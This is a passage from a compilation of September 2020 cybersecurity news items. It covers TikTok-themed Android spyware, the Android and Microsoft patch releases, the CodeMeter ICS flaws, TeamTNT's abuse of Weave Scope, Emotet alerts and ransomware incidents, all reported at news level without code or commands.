The first wave of the campaign spread a fake app, containing malware dubbed “TikTok Pro,” which asks for credentials and Android permissions–including camera and phone permissions—and resulted in the user being bombarded with advertisements, he said.
Threatpost Webinar Promo Bug Bounty
Click to Register
The new wave has leveled up with a completely new app delivering “full-fledged spyware with premium features to spy on victim with ease,” Desai wrote.
Once installed and opened, the new “Tik Tok Pro” spyware launches a fake notification which then disappears along with the app’s icon. “This fake notification tactic is used to redirect the user’s attention, meanwhile the app hides itself, making the user believe the app to be faulty,” he said in his report.
The malware also has another anti-detection capability in that it has an additional payload stored under the /res/raw/ directory, “a common technique used by malware developers to bundle the main payload inside the Android package,” Desai wrote. The payload is just a decoy rather than possesses actual app functionality, he added.
The spyware’s main execution capability comes from an Android service named MainService, which acts as the “brain” of the spyware and controls its functionality—”from stealing the victim’s data to deleting it,” Desai wrote.
In addition to having the ability to take over common smartphone functions—such as capturing photos, sending SMS messages, executing commands, capturing screenshots, calling phone numbers and launching other apps on the device—the spyware also has a unique feature it uses to steal Facebook credentials.
Similar to phishing campaigns, “Tik Tok Pro” launches a fake Facebook login page that, as soon as the victim tries to log in, stores the victim’s credentials in /storage/0/DCIM/.fdat. An additional command, IODBSSUEEZ, then sends the stolen credentials to the malware’s command and control server.
Desai noted that this type of phishing tactic can be extended to steal other critical user credentials, such as bank-account or financial log-in data, though this type of activity wasn’t seen in the observed campaign.
Moreover, the new spyware has numerous functionalities similar to other more well-known versions of this type of malware, such as Spynote and Spymax, “meaning this could be an updated version of these Trojan builders, which allow anyone, even with limited knowledge, to develop full-fledged spyware,” Desai noted.
However, the Facebook credential-stealing capability is unique to “Tik Tok Pro” and not something that’s been observed before with these spyware apps, he said.
The persistence of using the TikTok brand to spread malware is likely the result of the current controversy over the popular video-sharing app, which is owned by China’s ByteDance and has been criticized for its questionable data-collection tactics.
President Trump has threatened to ban in the app in the United States and several U.S. companies—including Microsoft and Wal-Mart—are eyeing a purchase of the app. India recently banned TikTok as well as many other Chinese apps over a political dispute.
“Users looking forward to using the TikTok app amidst the ban might look for alternative methods to download the app,” Desai wrote in his report. “In doing so, users can mistakenly install malicious apps, such as the spyware mentioned in this blog.”
Desai reiterated the usual warnings to Android users not to trust unknown links received in SMS or other messages and to only install apps from official stores like Google Play to avoid falling victim to the new spyware campaign.
Another mitigation tactic is to keep the “Unknown Sources” option disabled in the Android device, which won’t let a device install apps from unknown sources, he added.
To check to see if the new spyware is running undetected on an Android device, users can search for the app in device settings by going to Settings -> Apps -> Search for icon that was hidden and search for “TikTok Pro,” Desai advised.
Google Squashes Critical Android Media Framework Bug
10.9.20 Android Threatpost
The September Android security bulletin addressed critical- and high-severity flaws tied to 53 CVEs overall.
Google patched a critical vulnerability in the Media Framework of its Android operating system, which if exploited could lead to remote code execution attacks on vulnerable devices.
Overall, Google fixed flaws tied to 53 CVEs as part of its September security updates for the Android operating system, released on Tuesday. As part of this, Qualcomm, whose chips are used in Android devices, patched a mix of high and critical-severity vulnerabilities tied to 22 CVEs.
“The most severe of these issues is a critical security vulnerability in the Media Framework component that could enable a remote attacker using a specially crafted file to execute arbitrary code within the context of a privileged process,” according to the Android security update.
Threatpost Webinar Promo Bug Bounty
Click to Register
Android Media Framework includes support for playing a variety of common media types, so users can easily utilize audio, video and images. The flaw (CVE-2020-0245) allows RCE in Android versions 8.0, 8.1 and 9 – but that severity is lowered to “high” and the impact instead is information disclosure for Android version 10.
Beyond this critical-severity glitch, the Android Media Framework also includes five other high-severity information disclosure flaws (CVE-2020-0381, CVE-2020-0383, CVE-2020-0384, CVE-2020-0385, CVE-2020-0393) and an elevation of privilege issue (CVE-2020-0392).
Two other critical vulnerabilities were patched, existing in the Android System area. These included an RCE flaw (CVE-2020-0380) and information disclosure flaw (CVE-2020-0396) that both affect Android versions 8.0, 8.1, 9 and 10.
These flaws could allow “a remote attacker using a specially crafted transmission to execute arbitrary code within the context of a privileged process,” according to Google. The System also includes two high-severity elevation of privilege errors (CVE-2020-0386, CVE-2020-0394) and an information disclosure (CVE-2020-0379) hole.
Ten high-severity vulnerabilities also exist in the Android Framework, which is a set of APIs – consisting of system tools and user interface design tools – that allow developers to quickly and easily write apps for Android phones. These include four elevation of privilege flaws (CVE-2020-0074, CVE-2020-0388, CVE-2020-0391, CVE-2020-0401) and six information disclosure errors (CVE-2020-0382, CVE-2020-0389, CVE-2020-0390, CVE-2020-0395, CVE-2020-0397, CVE-2020-0399).
Component Vulnerabilities
Google also rolled out patches for flaws in various third-party components in its Android ecosystem. These include four high severity flaws affecting MediaTek components (MediaTek and Google collaborate on Android TV’s Ultra HD TV platform) – including issues affecting the sound driver of Android TV.
Three high-severity flaws in the Android kernel, meanwhile, include an elevation of privileges flaw in the storage subsystem (CVE-2020-0402) and one in the USB driver (CVE-2020-0404), as well as an information disclosure flaw (CVE-2020-0407). Finally, 22 high- and critical-severity flaws were fixed in Qualcomm components, including five flaws in the kernel. The remaining Qualcomm flaws were in closed-source components.
Manufacturers of Android devices typically push out their own patches to address updates in tandem with or after the monthly security bulletin. Samsung said in a September security release that it is releasing several of the Android security bulletin patches to major Samsung models. And, according to a bulletin, a security update for Pixel devices, which run on Google’s Android operating system, is “coming soon.”
In August, Google released patches addressing a high-severity issue in its Framework component, which if exploited could enable remote code execution (RCE) on Android mobile devices. Overall, 54 high-severity flaws were patched as part of Google’s August security updates.
Critical Flaws in 3rd-Party Code Allow Takeover of Industrial Control Systems
10.9.20 ICS Threatpost
Researchers warn of critical vulnerabilities in a third-party industrial component used by top ICS vendors like Rockwell Automation and Siemens.
Six critical vulnerabilities have been discovered in a third-party software component powering various industrial systems. Remote, unauthenticated attackers can exploit the flaws to launch various malicious attacks – including deploying ransomware, and shutting down or even taking over critical systems.
The flaws exists in CodeMeter, owned by Wibu-Systems, which is a software management component that’s licensed by many of the top industrial control system (ICS) software vendors, including Rockwell Automation and Siemens. CodeMeter gives these companies tools to bolster security, help with licensing models, and protect against piracy or reverse-engineering.
Wibu-Systems made patches available for all of the flaws in version 7.10 of CodeMeter, on Aug. 11; however, the flaws were only recently disclosed by researchers on Tuesday. Many of the affected vendors have been notified and added – or are in the process of adding – fixes to their installers, said researchers with Claroty who discovered the glitches.
Threatpost Webinar Promo Bug Bounty
Click to Register
“Successful exploitation of these vulnerabilities could allow an attacker to alter and forge a license file, cause a denial-of-service condition, potentially attain remote code-execution, read heap data and prevent normal operation of third-party software dependent on the CodeMeter,” according to a Tuesday advisory published by ICS-CERT.
Researchers discovered a set of flaws in the CodeMeter WebSocket API (CVE-2020-14519) enabling management of licenses via JavaScript. To exploit the flaws, an attacker would first have to phish or socially-engineer victims to lure them to a site they control.
In one attack scenario, an attacker could target a specific group of engineers looking for advice on a forum dedicated to programmable logic controllers (PLCs), by hosting the malicious payload on a phony or compromised forum. Once the target visits the attacker-controlled website, the threat actors are able to use JavaScript to inject a malicious license of their own onto the target’s machine, researchers said.
“These flaws can be exploited via phishing campaigns or directly by attackers who would be able to fingerprint user environments in order to modify existing software licenses or inject malicious ones, causing devices and processes to crash,” according to Sharon Brizinov and Tal Keren, security researchers with Claroty, in a Tuesday analysis. “Serious encryption implementation issues, also discovered by Claroty, can be exploited to allow attackers to execute code remotely, and move laterally on [operational technology] (OT) networks.”
Another severe flaw (CVE-2020-14509) is a simple buffer-access error, in the packet parser mechanism used by CodeMeter, which does not verify length fields. This flaw has the highest CVSS v3 score possible (10 out of 10), making it critical.
“CVE-2020-14509 is a highly critical vulnerability that poses a great risk to products that are using the third-party component, CodeMeter,” Brizinov told Threatpost. “The vulnerability is a heap buffer overflow memory-corruption flaw, and it could be exploited to gain remote code execution without any prior knowledge of the target machine. All an attacker will need to do is be able to communicate with the target machine via TCP port 22350.”
Another serious bug (CVE-2020-14517) was found in the CodeMeter encryption implementation. This flaw could be leveraged to attack the CodeMeter communication protocol and internal API, in order to remotely communicate with, and send commands to, any machine running CodeMeter, researchers said.

A breakdown of the CodeMeter WebSocket vulnerability (click to enlarge). Credit: Claroty
The remaining three flaws include an improper input-validation error (CVE-2020-14513) that could force CodeMeter to shut down; an issue in the license-file signature-checking mechanism (CVE-2020-14515) that allows attackers to build arbitrary license files; and an improper-resource shutdown or release vulnerability (CVE-2020-16233).
“Chaining these… bugs allows an attacker to sign their own licenses and then inject them remotely,” said researchers. “Vulnerabilities related to input-validation errors (CVE-2020-14513) could also be exploited to cause industrial gear to crash and be unresponsive, leading to a denial-of-service condition.”
According to ICS-CERT, Wibu-Systems recommends that users update to the latest version of the CodeMeter Runtime (version 7.10). Affected vendors like Rockwell and Siemens have released their own security advisories, but researchers warn that, due to CodeMeter being integrated into many leading ICS products, users may be unaware this vulnerable third-party component is running in their environment.
“CodeMeter is a widely deployed third-party tool that is integrated into numerous products; organizations may not be aware their product has CodeMeter embedded, for example, or may not have a readily available update mechanism,” warned researchers.
Brizinov told Threatpost, researchers have not encountered any active campaigns using these exploits yet. Threatpost has reached out to Wibu-Systems for further comment.
Vulnerabilities in industrial gear has worried the security space due to the dire implications if a critical system is attacked. In July, the U.S. National Security Agency (NSA) and the Cybersecurity and Infrastructure Security Agency (CISA) issued an alert warning that adversaries could be targeting critical infrastructure across the U.S.
In March, security vulnerabilities requiring very little skill to exploit were discovered in ICS devices from Rockwell Automation and Johnson Controls. And in July, researchers warned that remote code-execution flaws in virtual private network (VPN) products could impact the physical functioning of critical infrastructure in the oil and gas, water and electric utilities space.
TeamTNT Gains Full Remote Takeover of Cloud Instances
10.9.20 CyberCrime Threatpost
Using a legitimate tool called Weave Scope, the cybercrime group is establishing fileless backdoors on targeted Docker and Kubernetes clusters.
The TeamTNT cybercrime gang is back, attacking Docker and Kubernetes cloud instances by abusing a legitimate cloud-monitoring tool called Weave Scope, according to researchers.
The open-source Weave Scope “provides a top down view into your app as well as your entire infrastructure, and allows you to diagnose any problems with your distributed containerized app, in real time, as it is being deployed to a cloud provider,” according to its website.
In other words, it’s a trusted tool that researchers at Intezer explained gives users full access to cloud environments. It can be integrated with Docker, Kubernetes, the Distributed Cloud Operating System (DC/OS) and Amazon Web Services Elastic Compute Cloud (ECS) – and it gives cybercriminals a perfect entree into a company’s cloud infrastructure.
Threatpost Webinar Promo Bug Bounty
Click to Register
“The attackers install this tool in order to map the cloud environment of their victim and execute system commands without deploying malicious code on the server,” explained Nicole Fishbein, a malware analyst at Intezer, in a posting on Tuesday. “When abused, Weave Scope gives the attacker full visibility and control over all assets in the victim’s cloud environment, essentially functioning as a backdoor.”
Attackers thus can gain access to all information about the victim’s server environment as well as the ability to control installed applications, making or breaking connections between cloud workloads, use of the memory and CPU, and “a list of existing containers with the ability to start, stop and open interactive shells in any of these containers,” according to the researcher.
Attack Scenario
Intezer has seen a spate of these types of attacks. As for how the abuse begins, attackers first locate an exposed, misconfigured Docker API port, Fishbein detailed – misconfigurations are the starting point for most attacks on the cloud. They then can use that port to create a new privileged container with a clean Ubuntu image.
“The container is configured to mount the file system of the container to the filesystem of the victim server, thus gaining the attackers access to all files on the server,” she explained. “The attackers then attempt to gain root access to the server by setting up a local privileged user named ‘hilde’ on the host server and use it in order to connect back via SSH.”
In the recently spotted spate of attacks, once “in,” the initial command given to the container is to download and execute several cryptominers. But next, the attackers download and install Weave Scope.
“As described in the installation guide in Weave Scope’s git, it takes only a few commands to complete installation of the tool,” Fishbein said. “Once installed, the attackers can connect to the Weave Scope dashboard via HTTP on port 4040 and gain full visibility and control over the victim’s infrastructure.”
Microsoft also observed the group’s latest activity employing Weave Scope, and found that the initial access point was actually Weave Scope itself being misconfigured and publicly exposed.
Microsoft researchers discovered a malicious TeamTNT image on several Azure Kubernetes Service (AKS) clusters (AKS is a managed Kubernetes service that allows customers to easily deploy a Kubernetes cluster in Azure). They then looked into how these images was able to deploy into the AKS environment.
“In such a scenario, it is less likely that Docker API service will be exposed to the internet, as the AKS nodes are configured with the proper configuration of the Docker server,” the firm said, in a Tuesday post. “Therefore, we could assume that the attackers had a different access vector in those incidents. When we looked for the common deployments of the various Kubernetes clusters that were infected by this image, we noticed that all of them have an open Weave Scope service.”
Information about the victim environment is presented via a browser-based dashboard that offers a visual map of the Docker runtime cloud environment. This dashboard can also be used to give shell commands – eliminating the need for TeamTNT to run code on the server itself.
The TeamTNT group specializes in attacking the cloud, usually with a malicious Docker image — and has proven itself to be innovative. Fishbein said that this latest set of infections appears to be the first time such a legitimate tool has been used in cloud attacks. TeamTNT also has been previously documented deploying unique and rare credential-stealing worms within AWS.
As with most cloud threats, proper configuration of cloud workloads and services so that they’re not exposed to the open internet can thwart these attacks. Thus, Fishbein recommends that companies close any exposed Docker API ports or at least restrict access via firewall policies and block incoming connections to port 4040, which is the default for Weave Scope to make the dashboard accessible.
“Since Weave Scope does not use any authentication by default, exposure of this service to the internet poses a severe security risk,” according to Microsoft. “And still, we see cluster administrators who enable public access to this interface, as well as other similar services. Attackers, including this group, take advantage of this misconfiguration and use the public access to compromise Kubernetes clusters.”
Intel Releases Firmware Updates to Patch Critical Vulnerability in AMT, ISM
10.9.20 Vulnerebility Securityweek
Intel this week released security patches to address a critical vulnerability in Active Management Technology (AMT) and Intel Standard Manageability (ISM).
The bug, which Intel calls improper buffer restrictions in network subsystems, could be abused by unauthorized users to escalate privileges via network access in provisioned AMT and ISM versions before 11.8.79, 11.12.79, 11.22.79, 12.0.68 and 14.0.39.
On un-provisioned systems, Intel reveals, an authenticated user may abuse the vulnerability to enable privilege escalation via local access.
Tracked as CVE-2020-8758, the security bug features a CVSS score of 9.8 for provisioned systems and a CVSS score of 7.8 on un-provisioned systems.
Intel also notes that firmware versions of AMT 3.x through 10.x are no longer supported and that they will not receive security updates to address the issue.
“Intel recommends that users of Intel AMT and Intel ISM update to the latest version provided by the system manufacturer that addresses these issues,” the chip maker says.
The company also announced the availability of patches for a potential security bug in the BIOS firmware for 8th, 9th and 10th generation Intel Core processors, which could lead to privilege escalation, denial of service, and/or information disclosure, provided that the attacker has physical access to an affected system.
Tracked as CVE-2020-0570, the flaw has a CVSS score of 7.6. The advisory for this issue also addresses a medium-severity information disclosure flaw in BIOS firmware for 8th Gen Intel Core processors and Intel Pentium Silver chips (CVE-2020-0571).
Security patches were released for three other medium-risk bugs in the BIOS firmware for 8th, 9th, and 10th Gen Core and Celeron 4000/5000 series processors, which could lead to elevation of privilege or denial of service (CVE-2020-8672 and CVE-2019-14557), or information disclosure (CVE-2020-8671).
Two low-severity flaws (CVE-2019-14558 and CVE-2019-14556) described in the same advisory could lead to denial of service.
Intel also announced a fix for a medium-severity flaw (CVE-2020-12302) in Intel Driver & Support Assistant before version 20.7.26.7, which could lead to privilege escalation via local access. Version 20.7.26.7 or later of Intel Driver & Support Assistant fix the vulnerability.
US Revokes Visas For 1,000 Chinese Under Trump Order
10.9.20 BigBrothers Securityweek
The United States has revoked visas of more than 1,000 Chinese students and researchers under an order by President Donald Trump that accused some of them of espionage, the State Department said Wednesday.
Trump, in a May 29 proclamation as tensions rose with Beijing on multiple fronts, declared that some Chinese nationals officially in the United States for study have stolen intellectual property and helped modernize China's military.
The State Department, offering its first figures on the effects of Trump's order, said that more than 1,000 visas have been revoked since it began implementing the proclamation on June 1.
"The high-risk graduate students and research scholars made ineligible under this proclamation represent a small subset of the total number of Chinese students and scholars coming to the United States," a State Department spokeswoman said.
"We continue to welcome legitimate students and scholars from China who do not further the Chinese Communist Party's goals of military dominance," she said.
The State Department declined to give details on whose visas have been revoked, citing privacy laws.
Nearly 370,000 students from China were enrolled at US universities in 2018-19, the most of any country, offering a lucrative source of income to institutions that are now facing growing pressure from the coronavirus pandemic.
Some Asian American activists have warned that Trump's orders are creating a climate of suspicion on campuses, with students of Asian descent facing unfounded questions about their intentions.
But US officials say the number of espionage cases involving China has soared in recent years as part of a concerted effort by Beijing.
US officials accuse China of seeking to steal university research into Covid-19, a reason cited for the Trump administration's closing China's consulate in Houston in June.
France, Japan, and New Zealand warn of a surgein Emotet attacks
9.9.20 BigBrothers Virus Securityaffairs
Cybersecurity agencies from multiple countries are warning of the surge of Emotet attacks targeting the private sector and public administration entities.
Cybersecurity agencies across Asia and Europe are warning of Emotet spam campaigns targeting businesses in France, Japan, and New Zealand.
The French national cyber-security agency published an alert to warn of a significant increase of Emotet attacks targeting the private sector and public administration entities in France.
The Emotet banking trojan has been active at least since 2014, the botnet is operated by a threat actor tracked as TA542. In the middle-August, the malware was employed in fresh COVID19-themed spam campaign
Recent spam campaigns used messages with malicious Word documents, or links to them, pretending to be an invoice, shipping information, COVID-19 information, resumes, financial documents, or scanned documents.
Emotet malware is also used to deliver other malicious code, such as Trickbot and QBot trojan or ransomware such as Conti (TrickBot) or ProLock (QBot).
According to the French national cyber-security agency, the number of Emotet attacks increased for several days, and the attacks are targeting almost any business sector.
“For several days, ANSSI has observed the targeting of French companies and administrations by the Emotet malware,” reads the alert issued by the ANSSI (Agence Nationale de la Sécurité des Systèmes d’Information).
“Special attention should be paid to this because Emotet is now used to deploy other malicious code that may have a strong impact on the activity of victims.”
New Zealand’s Computer Emergency Response Team (CERT) also published a security alert warning of spam campaigns spreading the Emotet threat.
“CERT NZ is aware of increased Emotet activity affecting New Zealand organisations.” reads the alert published by the New Zealand CERT.
“The emails contain malicious attachments or links that the receiver is encouraged to download. These links and attachments may look like genuine invoices, financial documents, shipping information, resumes, scanned documents, or information on COVID-19, but they are fake.”
Japan’s CERT (JPCERT/CC) also issued an alert to warn of a rapid increase in the number of domestic domain (.jp) email addresses that have been infected with the infamous malware and that can be employed in further spam campaigns.
“Since September 2020, JPCERT/CC has confirmed a sharp increase in the number of domestic domain (.jp) email addresses that can be infected with the malware Emotet and used to send spam emails that attempt to spread the infection.” reads the alert. “In addition, the number of consultations regarding Emotet infections is increasing, and we understand the situation where Emotet infections are spreading.”

JPCERT/CC has posted FAQ information on the JPCERT/CC Eyes blog and a tool dubbed EmoCheck that can be used to check for the malware infection on a computer.
Researchers Spot First Cloud Attack Abusing Legitimate Tool
9.9.20 Attack Securityweek
A hacking group was observed employing a legitimate tool to gain visibility into and control of compromised cloud environments, threat detection and response company Intezer reported on Tuesday.
Referred to as TeamTNT, the group was previously seen employing a worm to target Docker and Kubernetes systems in order to search for and exfiltrate local credentials, including AWS login information. The hackers deploy cryptocurrency miners onto the affected machines.
In a recent attack, however, the adversary no longer deployed malware onto the compromised systems. Instead, Weave Scope was used to map the cloud environment and execute commands.
Weave Scope provides monitoring, visualization, and control capabilities for Docker and Kubernetes, Distributed Cloud Operating System (DC/OS), and AWS Elastic Compute Cloud (ECS), as well as seamless integration with all of them.
The TeamTNT attacks, Intezer explains, usually start with malicious Docker images that are hosted on Docker Hub, but also involve the use of crypto-miners and malicious scripts. The new attack also revealed the abuse of the legitimate open source Weave Scope tool to take over the victim’s cloud infrastructure.
An exposed Docker API port is abused to create a new privileged container on which a clean Ubuntu image runs. The attackers configure the container so that its file system is mounted to that of the victim server, thus gaining access to the files on the server.
Next, the attackers instruct the container to download and run crypto-miners, after which they attempt to elevate privileges to root by setting a local privileged user ‘hilde’ on the host server and connecting through it via SSH.
At this point, Weave Scope is downloaded and installed, to control the victim’s cloud environment. The Weave Scope dashboard displays a visual map of the Docker infrastructure and allows the attackers to execute shell commands without installing malware.
“Not only is this scenario incredibly rare, to our knowledge this is the first time an attacker has downloaded legitimate software to use as an admin tool on the Linux operating system,” Intezer notes.
To stay protected, organizations are advised to close exposed Docker API ports (the attackers gain access through misconfigured Docker API) and block incoming connections to port 4040 (used to access the Weave Scope dashboard). They should also follow best practices when securing Docker environments, and install a security solution to protect Linux cloud servers and containers.
Employing the Zero Trust Execution (ZTE) policy for workloads should also prevent TeamTNT attacks, as it creates a baseline of workloads and monitors for and blocks any unauthorized code or applications from executing. Although a legitimate tool, Weave Scope would be flagged by ZTE for deviating from the trusted baseline.
Vulnerabilities in CodeMeter Licensing Product Expose ICS to Remote Attacks
9.9.20 ICS Securityweek
Vulnerabilities affecting CodeMeter, a popular licensing and DRM solution made by Germany-based Wibu-Systems, can expose industrial systems to remote attacks, industrial cybersecurity company Claroty warned on Tuesday.
CodeMeter is designed to protect software against piracy and reverse engineering, it offers licensing management capabilities, and it includes security features that provide protection against tampering and other attacks.
CodeMeter can be used for a wide range of applications, but it’s often present in industrial products, including industrial PCs, IIoT devices, and controllers.
CodeMeter is the successor of WibuKey, a DRM solution that in the past was found to expose industrial products from Siemens and other vendors to attacks due to the existence of potentially serious vulnerabilities.
Researchers at Claroty have discovered six vulnerabilities in CodeMeter, some of which could be exploited to launch attacks against industrial control systems (ICS), including to shut down devices or processes, deliver ransomware or other malware, or to execute further exploits.
Two of the security holes have been classified as critical, while the rest are considered high severity.
Learn more about vulnerabilities in industrial systems at SecurityWeek’s 2020 ICS Cyber Security Conference and SecurityWeek’s Security Summits virtual event series
Claroty reported its findings to the vendor in February and April 2019, and updates released throughout 2019 patched some of the vulnerabilities. CodeMeter 7.10, which Claroty says patches all of the reported issues, was released in August 2020.
The industrial cybersecurity firm’s researchers found various types of flaws in CodeMeter, including memory corruption bugs and cryptographic flaws that can be leveraged to alter or forge license files. They showed how some of the vulnerabilities can be exploited remotely without authentication to launch denial-of-service (DoS) attacks or achieve arbitrary code execution.
In one attack scenario described by the researchers, an attacker sets up a website designed to push a malicious license to the devices of users lured to the site. The rogue license, when processed by CodeMeter, can generate a DoS condition or allow the attacker to execute arbitrary code.
In a different attack scenario, the experts achieved remote code execution by creating their own CodeMeter API and client, which enabled them to send commands to any device running CodeMeter.
Security advisories for the CodeMeter vulnerabilities found by Claroty have also been published by Wibu-Systems and the U.S. Cybersecurity and Infrastructure Security Agency (CISA).
Siemens and Rockwell Automation have also released advisories describing the impact of these vulnerabilities on their products.
Claroty has created an online tool that allows users to check if they are running a vulnerable version of CodeMeter. The company has also set up a GitHub page for this project.
Start of School in Hartford Delayed by Ransomware Attack
9.9.20 Ransomware Securityweek
One the worst cyberattacks yet against Connecticut’s capital city forced officials to postpone the first day of school Tuesday, disrupting the day for thousands of families as city computer experts rushed to restore systems vital for school operations.
Hartford Mayor Luke Bronin said the hacker or hackers indicated it was a ransomware attack, but only left an email address to contact and made no specific ransom demand. The problem was discovered Saturday and numerous systems were affected, including one used to communicate transportation routes and live information to school bus drivers.
Tuesday was supposed to be the first day of school for the district of about 18,000 students. Both in-person and remote learning have now been pushed back by the attack, officials said. A new start date has not been announced.
“We are often the subject of cyberattacks,” Bronin said at a news conference. “This was, however, the most extensive and significant attack that the city has been subject to ... certainly in the last five years.”
Much of the damage had been repaired by Monday night. The city’s $500,000 worth of cybersecurity improvements implemented last year prevented officials from being locked out of the city’s systems, Bronin said.
Superintendent of Schools Leslie Torres-Rodriguez announced the school opening postponement early Tuesday morning and said officials were checking to see if any school staff computers were affected by the attack.
“We are heavily relying on all of our technology and on our staff’s ability to access technology in order to deliver remote instruction, given that more than half of our student population has elected to learn remotely,” she said. “The team ... is trying to assess the impact throughout all of our 40 schools.”
Torres-Rodriguez said city schools were ready to open with a variety of coronavirus precautions. School officials said pre-kindergarten through ninth grade were to be fully in person, while a hybrid system of in-school and remote learning will be used for grades 10 through 12, under the currently low virus rate of fewer than 10 new cases per 100,000 population over a seven-day average.
Many parents took to social media Tuesday to express disappointment over the first day of school being postponed, with their children looking forward to returning to classes and seeing their friends. Some also were upset at what they called last-minute notice of the delay, noting officials knew about the problem since the weekend.
Kate Court said her 13-year-old son was already dressed and ready to go to the bus stop when she discovered the postponement. A New Britain resident and shipping warehouse worker, Court’s teenager attends a Hartford magnet school and her 8-year-old son goes to a Hartford elementary school.
“I didn’t get the message until 6 a.m.,” she said. “It’s pretty ridiculous. I’m a lucky one in that my mom was home to watch them. If not, I would have ... had to miss work.”
“This is crazy,” she said “We’re looking for normalcy again, whatever that may be.”
School officials said that while most of the computer systems were restored by Monday night, they did not learn until early Tuesday morning that the bus transportation system was still down.
Ransomware attacks targeting state and local governments have been on the rise, with cyber criminals seeking quick money by seizing data and holding it hostage until they get paid.
City officials say it wasn’t clear how the hacker or hackers gained access to city systems or if the attack was aimed at delaying the opening of school. Bronin said it appeared no sensitive personal or financial information was stolen in the attack.
More than 200 of the city’s 300 computer servers were disrupted. Besides the schools, the police department systems for report writing and video cameras also were affected, but there were no problems with the 911 system, Police Chief Jason Thody said.
City police were working with the FBI to try to identify who was behind the attack.
Microsoft Releases September 2020 Security Patches For 129 Flaws
9.9.20 Vulnerebility Thehackernews
As part of this month's Patch Tuesday, Microsoft today released a fresh batch of security updates to fix a total of 129 newly discovered security vulnerabilities affecting various versions of its Windows operating systems and related software.
Of the 129 bugs spanning its various products — Microsoft Windows, Edge browser, Internet Explorer, ChakraCore, SQL Server, Exchange Server, Office, ASP.NET, OneDrive, Azure DevOps, Visual Studio, and Microsoft Dynamics — that received new patches, 23 are listed as critical, 105 are important, and one is moderate in severity.
Unlike the past few months, none of the security vulnerabilities the tech giant patched in September are listed as being publicly known or under active attack at the time of release or at least not in knowledge of Microsoft.
A memory corruption vulnerability (CVE-2020-16875) in Microsoft Exchange software is worth highlighting all the critical flaws. The exploitation of this flaw could allow an attacker to run arbitrary code at the SYSTEM level by sending a specially crafted email to a vulnerable Exchange Server.
"A remote code execution vulnerability exists in Microsoft Exchange software when the software fails to properly handle objects in memory," Microsoft explains. "An attacker could then install programs; view, change, or delete data; or create new accounts."
Microsoft also patched two critical remote code execution flaws in Windows Codecs Library; both exist in the way that Microsoft Windows Codecs Library handles objects in memory, but while one (CVE-2020-1129) could be exploited to obtain information to compromise the user's system further, the other (CVE-2020-1319) could be used to take control of the affected system.
Besides these, two remote code execution flaws affect the on-premises implementation of Microsoft Dynamics 365, but both require the attacker to be authenticated.
Microsoft also patched six critical remote code execution vulnerabilities in SharePoint and one in SharePoint Server. While exploiting the vulnerability in SharePoint Server requires authentication, other flaws in SharePoint do not.
Other critical flaws the tech giant patched this month reside in Windows, Windows Media Audio Decoder, Windows Text Service Module, Windows Camera Codec Pack, Visual Studio, Scripting Engine, Microsoft COM for Windows, Microsoft Browser, and Graphics Device Interface.
Vulnerabilities marked as important reside in Windows, Active Directory, Active Directory Federation Services (ADFS), Internet Explorer Browser Helper, Jet Database Engine, ASP.NET Core, Dynamics 365, Excel, Graphics Component, Office, Office SharePoint, SharePoint Server, SharePoint, Word, OneDrive for Windows, Scripting Engine, Visual Studio, Win32k, Windows Defender Application Control, Windows DNS, and more.
Most of these vulnerabilities allow information disclosure, the elevation of privilege, and cross-Site Scripting. Some also lead to remote code execution attacks. In contrast, others allow security feature bypass, spoofing, tampering, and denial of service attacks.
Windows users and system administrators are highly advised to apply the latest security patches as soon as possible to keep cybercriminals and hackers away from taking control of their computers.
For installing security updates, head on to Settings → Update & security → Windows Update → Check for updates or install the updates manually.
Newcastle University infected with DoppelPaymer Ransomware
8.9.20 Ransomware Securityaffairs
UK research university Newcastle University suffered a DoppelPaymer ransomware attack and took its systems offline in response to the attack.
UK research university Newcastle University was infected with the DoppelPaymer ransomware, in response to the incident it was forced to take systems offline on the morning of August 30th.
The Newcastle University did not provide info about the family of ransomware behind the attack, but the DoppelPaymer ransomware operators are claiming to be responsible. The gang already leaked 750Kb worth of stolen data on their data leak site ‘Dopple Leaks.’
IT staff at the university announced it will take several weeks to get the services back online after the attack.
The Newcastle University IT Service (NUIT) reported the incident to the UK Police and the National Crime Agency that is investigating the incident.
The Information Commissioner’s Office (ICO) and Office for Students were notified within 72 hours of the attack.
“On Sunday 30 August 2020, we became aware that the University had suffered a serious cyber incident which is causing operational disruption across our networks and IT systems,” reads the data breach notification.
“All University systems – with the exceptions of those listed in the communications (Office365 – including email and Teams, Canvas and Zoom) are either unavailable or available but with limitations. Access may cease at any point.”
At the time, the university hasn’t yet forced a password reset for its users, an action that could be adopted in the next hours as part of the incident response procedure conducted by the IT staff and external consultants.
Multiple services are still offline and other systems that are up and running could be taken offline if requested as part of the recovery and response procedure. The online payments portal is managed off-site by the university’s payment services provider and is not held on Newcastle University servers.
Students and employees can still access to a limited set of IT services including Office365 (email, Office apps, Teams), Canvas, and Zoom.
Students and staff are recommended to copy their files to their OneDrive accounts.
“Where appropriate, we advise you to copy and save business-critical data and files to your OneDrive,” reads an update provided by the university. “New files can also be created and saved on your OneDrive. Please only transfer essential files and do not copy or send files to your personal accounts.”
